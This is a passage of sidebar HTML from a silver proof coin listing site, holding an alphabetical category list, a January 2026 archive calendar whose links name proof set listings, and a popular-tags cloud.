	<li class="cat-item cat-item-1187"><a href="https://proofsetsilver.net/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://proofsetsilver.net/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://proofsetsilver.net/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://proofsetsilver.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://proofsetsilver.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://proofsetsilver.net/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://proofsetsilver.net/category/pdss/" >pdss</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proofsetsilver.net/category/pdsss/" >pdsss</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://proofsetsilver.net/category/pdsw/" >pdsw</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://proofsetsilver.net/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://proofsetsilver.net/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://proofsetsilver.net/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://proofsetsilver.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proofsetsilver.net/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://proofsetsilver.net/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://proofsetsilver.net/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://proofsetsilver.net/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://proofsetsilver.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proofsetsilver.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proofsetsilver.net/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://proofsetsilver.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://proofsetsilver.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://proofsetsilver.net/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://proofsetsilver.net/category/pkcm/" >pkcm</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proofsetsilver.net/category/poof/" >poof</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://proofsetsilver.net/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://proofsetsilver.net/category/pr-70/" >pr-70</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://proofsetsilver.net/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://proofsetsilver.net/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://proofsetsilver.net/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proofsetsilver.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://proofsetsilver.net/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proofsetsilver.net/category/presale400th/" >presale400th</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://proofsetsilver.net/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proofsetsilver.net/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://proofsetsilver.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://proofsetsilver.net/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://proofsetsilver.net/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://proofsetsilver.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://proofsetsilver.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://proofsetsilver.net/category/proofs/" >proofs</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://proofsetsilver.net/category/proofsms/" >proofsms</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://proofsetsilver.net/category/psgs/" >psgs</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proofsetsilver.net/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://proofsetsilver.net/category/qaiwain/" >qaiwain</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://proofsetsilver.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://proofsetsilver.net/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proofsetsilver.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://proofsetsilver.net/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://proofsetsilver.net/category/raffle/" >raffle</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://proofsetsilver.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://proofsetsilver.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://proofsetsilver.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proofsetsilver.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://proofsetsilver.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://proofsetsilver.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://proofsetsilver.net/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://proofsetsilver.net/category/republica/" >republica</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://proofsetsilver.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://proofsetsilver.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://proofsetsilver.net/category/rndr/" >rndr</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://proofsetsilver.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proofsetsilver.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proofsetsilver.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proofsetsilver.net/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://proofsetsilver.net/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://proofsetsilver.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proofsetsilver.net/category/rp70/" >rp70</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://proofsetsilver.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proofsetsilver.net/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://proofsetsilver.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://proofsetsilver.net/category/s-mint/" >s-mint</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://proofsetsilver.net/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://proofsetsilver.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://proofsetsilver.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://proofsetsilver.net/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proofsetsilver.net/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proofsetsilver.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proofsetsilver.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proofsetsilver.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://proofsetsilver.net/category/sealednew/" >sealednew</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://proofsetsilver.net/category/sealedunopened/" >sealedunopened</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://proofsetsilver.net/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://proofsetsilver.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://proofsetsilver.net/category/selectively/" >selectively</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://proofsetsilver.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://proofsetsilver.net/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://proofsetsilver.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://proofsetsilver.net/category/sets-1963/" >sets-1963</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proofsetsilver.net/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://proofsetsilver.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://proofsetsilver.net/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://proofsetsilver.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proofsetsilver.net/category/shortage/" >shortage</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://proofsetsilver.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://proofsetsilver.net/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://proofsetsilver.net/category/silurian/" >silurian</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://proofsetsilver.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://proofsetsilver.net/category/silvers/" >silvers</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://proofsetsilver.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://proofsetsilver.net/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proofsetsilver.net/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://proofsetsilver.net/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://proofsetsilver.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://proofsetsilver.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proofsetsilver.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://proofsetsilver.net/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://proofsetsilver.net/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://proofsetsilver.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proofsetsilver.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://proofsetsilver.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://proofsetsilver.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://proofsetsilver.net/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://proofsetsilver.net/category/ss0554pxspir/" >ss0554pxspir</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proofsetsilver.net/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://proofsetsilver.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://proofsetsilver.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://proofsetsilver.net/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://proofsetsilver.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://proofsetsilver.net/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proofsetsilver.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://proofsetsilver.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proofsetsilver.net/category/stock2019/" >stock2019</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://proofsetsilver.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://proofsetsilver.net/category/strongblock/" >strongblock</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proofsetsilver.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://proofsetsilver.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://proofsetsilver.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://proofsetsilver.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://proofsetsilver.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://proofsetsilver.net/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://proofsetsilver.net/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://proofsetsilver.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://proofsetsilver.net/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://proofsetsilver.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://proofsetsilver.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://proofsetsilver.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://proofsetsilver.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://proofsetsilver.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proofsetsilver.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proofsetsilver.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proofsetsilver.net/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://proofsetsilver.net/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proofsetsilver.net/category/torx/" >torx</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://proofsetsilver.net/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://proofsetsilver.net/category/treasury/" >treasury</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proofsetsilver.net/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://proofsetsilver.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://proofsetsilver.net/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proofsetsilver.net/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proofsetsilver.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://proofsetsilver.net/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://proofsetsilver.net/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://proofsetsilver.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://proofsetsilver.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://proofsetsilver.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://proofsetsilver.net/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://proofsetsilver.net/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://proofsetsilver.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://proofsetsilver.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://proofsetsilver.net/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://proofsetsilver.net/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://proofsetsilver.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proofsetsilver.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://proofsetsilver.net/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://proofsetsilver.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://proofsetsilver.net/category/unpackaging/" >unpackaging</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://proofsetsilver.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://proofsetsilver.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://proofsetsilver.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://proofsetsilver.net/category/v75th/" >v75th</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://proofsetsilver.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://proofsetsilver.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://proofsetsilver.net/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proofsetsilver.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://proofsetsilver.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://proofsetsilver.net/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://proofsetsilver.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://proofsetsilver.net/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://proofsetsilver.net/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://proofsetsilver.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://proofsetsilver.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://proofsetsilver.net/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://proofsetsilver.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://proofsetsilver.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://proofsetsilver.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://proofsetsilver.net/category/wheatie/" >wheatie</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://proofsetsilver.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proofsetsilver.net/category/with1995-w/" >with1995-w</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://proofsetsilver.net/category/withs/" >withs</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://proofsetsilver.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://proofsetsilver.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://proofsetsilver.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://proofsetsilver.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proofsetsilver.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://proofsetsilver.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://proofsetsilver.net/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://proofsetsilver.net/category/yardsale/" >yardsale</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://proofsetsilver.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proofsetsilver.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://proofsetsilver.net/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://proofsetsilver.net/category/zealand/" >zealand</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proofsetsilver.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proofsetsilver.net/2026/01/01/" title="2025 S Limited Edition Silver Proof Set Box &amp; COA (no $1 Eagle, 50C, 10C Dime) %
1999-S United States Mint Silver Proof 9 Coin Set with COA &amp; Original Box(Nice)">1</a></td><td><a href="https://proofsetsilver.net/2026/01/02/" title="10 Coins US Mint 2025 American Women Silver Proof Quarters Set Clad &amp; Silver %%
2006 Silver Proof Set U. S. Mint Original Government Packaging OGP COA">2</a></td><td><a href="https://proofsetsilver.net/2026/01/03/" title="2004-S United States SILVER Proof Set 11 Coin Set NIB with COA 1.3375 oz 90%
2007 US Mint Silver Proof Set 1.34 Troy Oz Silver 14 Piece Coins, Box &amp; COA">3</a></td><td><a href="https://proofsetsilver.net/2026/01/04/" title="2, Sealed 1960 Silver Proof Sets
US Mint 2007 Silver Proof Set With Box and COA Uncirculated 10 Coin Set">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2026/01/05/" title="40lbs Of Diy Silver Coins Purity And Price Tested
2026 Gold 8000 Silver Drains What S Really Happening">5</a></td><td><a href="https://proofsetsilver.net/2026/01/06/" title="2018 Silver Proof Set U. S. Mint Original Government Packaging OGP and COA
1952 US Proof Set">6</a></td><td><a href="https://proofsetsilver.net/2026/01/07/" title="1984-1993 U. S. Mint Proof Set Lot. Complete 10 Year Run. OGP Boxes + COAs NICE
2004-S United States Mint Silver Proof Set 11 Coins COA Original Box OGP 90% Ag">7</a></td><td><a href="https://proofsetsilver.net/2026/01/08/" title="2015-S Complete SILVER Proof Set w Box and COA Free US Shipping
1955 U. S. Mint Proof Set Original Box And Tissue, Pulled From Storage Fast">8</a></td><td><a href="https://proofsetsilver.net/2026/01/09/" title="1951 U. S. Silver Proof Set In Original Box with Cellophane &amp; Tissue Scarce
2025 S SILVER PROOF American Women&#8217;s Quarters 5 Coin Set Fresh From Mint">9</a></td><td><a href="https://proofsetsilver.net/2026/01/10/" title="1955 US Proof Set In OGP (Rare Set)
Silver Eagle Sales  Still Soaring Us Mint Sales Morgan U0026 Peace Reverse Proof Drop Nearly 10k">10</a></td><td><a href="https://proofsetsilver.net/2026/01/11/" title="1999-2008 US Mint Proof Sets OGP &amp; COA 109 Coins 10 Annual Sets 120525 40qk
2009 Silver Proof Set U. S. Mint Original Government Packaging OGP COA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2026/01/12/" title="2013 Limited Edition Proof Set United States Mint
US Mint 10 Annual Proof Sets 1999-2008 OGP Box &amp; COA 109 Coins Estate Sale Lot">12</a></td><td><a href="https://proofsetsilver.net/2026/01/13/" title="2001 U S Mint 10 Coin SILVER Proof Set with Box and COA. 1 Gram 999 Pure Silver
2009 S Proof Set Original Box &amp; COA 18 Coins 90% Silver">13</a></td><td><a href="https://proofsetsilver.net/2026/01/14/" title="2003 Proof Set 10 Sets U. S. Mint 10 -coin Sets 5 Quarters + 5 coins COA
2015 America the Beautiful Quarter Silver Proof Set U. S. Mint OGP COA">14</a></td><td><a href="https://proofsetsilver.net/2026/01/15/" title="1995-S Silver Proof Set in Red Capital Holder With 1993-W 91-95 WWII Silver PF
2006 United States Mint Silver Proof Set. Ten Coins set in COA">15</a></td><td id="today"><a href="https://proofsetsilver.net/2026/01/16/" title="1981 United States Proof Set Type 2
1969-S US Mint Proof Set 5 Coins Original Packaging OGP">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://proofsetsilver.net/tag/american/' class='tag-link-7' title='842 topics' style='font-size: 15.62874251497pt;'>american</a>
<a href='https://proofsetsilver.net/tag/anniversary/' class='tag-link-23' title='358 topics' style='font-size: 12.526946107784pt;'>anniversary</a>
<a href='https://proofsetsilver.net/tag/cameo/' class='tag-link-16' title='167 topics' style='font-size: 9.7604790419162pt;'>cameo</a>
<a href='https://proofsetsilver.net/tag/capital/' class='tag-link-1732' title='134 topics' style='font-size: 8.9221556886228pt;'>capital</a>
<a href='https://proofsetsilver.net/tag/coin/' class='tag-link-4' title='1,426 topics' style='font-size: 17.473053892216pt;'>coin</a>
<a href='https://proofsetsilver.net/tag/coins/' class='tag-link-33' title='777 topics' style='font-size: 15.293413173653pt;'>coins</a>
<a href='https://proofsetsilver.net/tag/collection/' class='tag-link-61' title='171 topics' style='font-size: 9.8443113772455pt;'>collection</a>
<a href='https://proofsetsilver.net/tag/complete/' class='tag-link-31' title='211 topics' style='font-size: 10.59880239521pt;'>complete</a>
<a href='https://proofsetsilver.net/tag/congratulations/' class='tag-link-64' title='189 topics' style='font-size: 10.179640718563pt;'>congratulations</a>
<a href='https://proofsetsilver.net/tag/designer/' class='tag-link-2448' title='197 topics' style='font-size: 10.347305389222pt;'>designer</a>
<a href='https://proofsetsilver.net/tag/dollar/' class='tag-link-81' title='292 topics' style='font-size: 11.77245508982pt;'>dollar</a>
<a href='https://proofsetsilver.net/tag/eagle/' class='tag-link-8' title='1,345 topics' style='font-size: 17.305389221557pt;'>eagle</a>
<a href='https://proofsetsilver.net/tag/edition/' class='tag-link-125' title='837 topics' style='font-size: 15.544910179641pt;'>edition</a>
<a href='https://proofsetsilver.net/tag/enhanced/' class='tag-link-240' title='104 topics' style='font-size: 8pt;'>enhanced</a>
<a href='https://proofsetsilver.net/tag/first/' class='tag-link-45' title='266 topics' style='font-size: 11.437125748503pt;'>first</a>
<a href='https://proofsetsilver.net/tag/francisco/' class='tag-link-69' title='123 topics' style='font-size: 8.5868263473054pt;'>francisco</a>
<a href='https://proofsetsilver.net/tag/gold/' class='tag-link-20' title='230 topics' style='font-size: 10.850299401198pt;'>gold</a>
<a href='https://proofsetsilver.net/tag/half/' class='tag-link-83' title='159 topics' style='font-size: 9.5089820359281pt;'>half</a>
<a href='https://proofsetsilver.net/tag/holder/' class='tag-link-686' title='195 topics' style='font-size: 10.263473053892pt;'>holder</a>
<a href='https://proofsetsilver.net/tag/kennedy/' class='tag-link-82' title='134 topics' style='font-size: 8.9221556886228pt;'>kennedy</a>
<a href='https://proofsetsilver.net/tag/label/' class='tag-link-195' title='118 topics' style='font-size: 8.502994011976pt;'>label</a>
<a href='https://proofsetsilver.net/tag/limited/' class='tag-link-124' title='728 topics' style='font-size: 15.041916167665pt;'>limited</a>
<a href='https://proofsetsilver.net/tag/mint/' class='tag-link-24' title='1,873 topics' style='font-size: 18.479041916168pt;'>mint</a>
<a href='https://proofsetsilver.net/tag/nations/' class='tag-link-1018' title='159 topics' style='font-size: 9.5089820359281pt;'>nations</a>
<a href='https://proofsetsilver.net/tag/original/' class='tag-link-216' title='389 topics' style='font-size: 12.778443113772pt;'>original</a>
<a href='https://proofsetsilver.net/tag/ounce/' class='tag-link-247' title='151 topics' style='font-size: 9.3413173652695pt;'>ounce</a>
<a href='https://proofsetsilver.net/tag/pcgs/' class='tag-link-9' title='390 topics' style='font-size: 12.778443113772pt;'>pcgs</a>
<a href='https://proofsetsilver.net/tag/pf69/' class='tag-link-65' title='139 topics' style='font-size: 9.0898203592814pt;'>pf69</a>
<a href='https://proofsetsilver.net/tag/pf70/' class='tag-link-163' title='455 topics' style='font-size: 13.365269461078pt;'>pf70</a>
<a href='https://proofsetsilver.net/tag/pr70/' class='tag-link-44' title='200 topics' style='font-size: 10.347305389222pt;'>pr70</a>
<a href='https://proofsetsilver.net/tag/presale/' class='tag-link-132' title='111 topics' style='font-size: 8.251497005988pt;'>presale</a>
<a href='https://proofsetsilver.net/tag/pride/' class='tag-link-1505' title='159 topics' style='font-size: 9.5089820359281pt;'>pride</a>
<a href='https://proofsetsilver.net/tag/proof/' class='tag-link-5' title='4,886 topics' style='font-size: 22pt;'>proof</a>
<a href='https://proofsetsilver.net/tag/quarter/' class='tag-link-51' title='149 topics' style='font-size: 9.3413173652695pt;'>quarter</a>
<a href='https://proofsetsilver.net/tag/quarters/' class='tag-link-97' title='130 topics' style='font-size: 8.8383233532934pt;'>quarters</a>
<a href='https://proofsetsilver.net/tag/rare/' class='tag-link-302' title='116 topics' style='font-size: 8.4191616766467pt;'>rare</a>
